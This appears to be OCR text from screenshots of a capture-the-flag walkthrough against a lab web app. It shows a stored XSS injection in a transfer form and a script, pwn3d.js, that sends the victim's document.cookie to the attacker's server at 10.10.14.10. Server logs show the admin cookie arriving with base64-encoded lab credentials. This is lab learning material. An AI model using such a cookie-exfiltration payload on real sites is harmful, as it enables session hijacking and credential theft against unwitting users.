 FastT
GitHu
GitHu
E-coin
Explo
https://10.10.10.154/user/
Import bookmarks...
Hacking Playground
Transfer E-coin
Because you're rich anyway
10.10.10.154
Transfer on hold. An admin will review it within a minute.
After that he will decide whether the transaction will be
dropped or not.
OK
1
1
<script src="http://10.10.14.10/pwn3d.js"></script>
❯ cat pwn3d.js
File: pwn3d.js
1 var req = new XMLHttpRequest();
2 req.open("GET",'http://10.10.14.10/?cookie=' + do
cument.cookie, true);
3 req.send();
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.154 - - [03/Jul/2025 17:06:04] "GET /pwn3d.js HTT
P/1.1" 200 -
10.10.14.10 - - [03/Jul/2025 17:12:28] "GET /?cookie= HTTP
/1.1" 200 -
10.10.14.10 - - [03/Jul/2025 17:12:29] code 404, message F
ile not found
10.10.14.10 - - [03/Jul/2025 17:12:29] "GET /favicon.ico H
TTP/1.1" 404 -
10.10.10.154 - - [03/Jul/2025 17:12:48] "GET /pwn3d.js HTT
P/1.1" 200 -
10.10.10.154 - - [03/Jul/2025 17:12:49] "GET /?cookie=user
name=YWRtaW4%3D;%20password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D;%
20id=1 HTTP/1.1" 200 -